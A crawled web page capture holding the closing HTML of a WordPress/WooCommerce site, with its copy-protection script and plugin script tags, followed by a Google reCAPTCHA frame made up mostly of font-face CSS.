		</aside>    </div>
  </div><!-- #absolute-footer -->
    </div>
  </footer><!-- #footer -->
</div>

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Ce contenu est protégé.</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Vous n\'êtes pas autorisé à imprimer l\'aperçu de cette page, merci."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.timoleonthos.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rpwe-style-css' href='https://www.timoleonthos.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.timoleonthos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9aa4dee982db6ea89dfb7e8b65038f88","fragment_name":"wc_fragments_9aa4dee982db6ea89dfb7e8b65038f88","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="xtender-scripts-js-extra">
/* <![CDATA[ */
var xtender_data = {"ajax_url":"https:\/\/www.timoleonthos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/xtender/assets/front/js/scripts-min.js?ver=1482776114" id="xtender-scripts-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/dev/libs/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/dev/libs/waypoints/sticky.min.js?ver=4.0.0" id="jquery-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/dev/libs/imagefill/jquery-imagefill.js?ver=1.0" id="jquery-imagefill-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/dev/libs/magnific/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/xtender/assets/vendor/owl-carousel/owl.carousel.min.js?ver=568351014" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/dev/libs/sticky-kit/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="arte-scripts-js-extra">
/* <![CDATA[ */
var arte_theme_data = {"menu":{"sticky":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/themes/arte/assets/front/js/scripts-min.js?ver=1.2.7.5" id="arte-scripts-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.timoleonthos.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leq4akUAAAAAIdsCCKpdqzbvdlGlVOdzToa7rcJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leq4akUAAAAAIdsCCKpdqzbvdlGlVOdzToa7rcJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.timoleonthos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leq4akUAAAAAIdsCCKpdqzbvdlGlVOdzToa7rcJ&co=aHR0cHM6Ly93d3cudGltb2xlb250aG9zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o4ivo629ezlg
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
